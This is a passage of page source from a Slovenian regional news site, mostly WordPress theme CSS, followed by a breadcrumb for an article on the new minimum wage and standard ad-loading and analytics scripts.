    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/kaksna-bo-nova-minimalna-placa/",
                                "name": "Kakšna bo nova minimalna plača?"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
